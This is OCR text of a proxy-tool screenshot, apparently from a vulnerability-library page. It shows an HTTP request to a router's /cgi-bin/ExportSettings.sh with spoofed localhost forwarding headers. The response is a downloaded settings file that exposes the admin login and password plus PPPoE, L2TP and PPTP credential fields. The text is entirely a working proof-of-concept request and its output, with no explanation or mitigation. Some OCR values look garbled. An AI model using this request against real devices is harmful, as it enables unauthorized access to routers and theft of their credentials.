 Pretty Raw \n Actions
1 GET /cgi-bin/ExportSettings.sh HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.106 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: application/octet-stream
3 Content-Transfer-Encoding: binary
4 Content-Disposition: attachment; filename="RT2880_Settings.dat"
5
6
7 #The following line must not be removed.
8 Default
9 'WebInit'='1'
10 'HostName'='jsxb'
11 'Login'='admin'
12 'Password'='nizijic shui'
13 'OperationMode'='1'
14 'Platform'='MT7620'
15 'wanConnectionMode'='DHCP'
16 'wan_ipaddr'='192.168.1.1'
17 'wan_netmask'='255.255.255.0'
18 'wan_gateway'='192.168.1.254'
19 'wan_primary_dns'='1 1'
20 'wan_secondary_dns'='8.8.8.8'
21 'wan_pppoe_user'='pppoe_user'
22 'wan_pppoe_pass'='pppoe_passwd'
23 'wan_pppoe_mtu'='1492'
24 'wan_l2tp_server'='l2tp_server'
25 'wan_l2tp_user'='l2tp_user'
26 'wan_l2tp_pass'='l2tp_passwd'
27 'wan_l2tp_mode'='0'
28 'wan_l2tp_ip'='192.168.1.1'
29 'wan_l2tp_netmask'='255.255.255.0'
30 'wan_l2tp_gateway'='192.168.1.254'
31 'wan_pptp_server'='pptp_server'
32 'wan_pptp_user'='pptp_user'
PeiQi 文库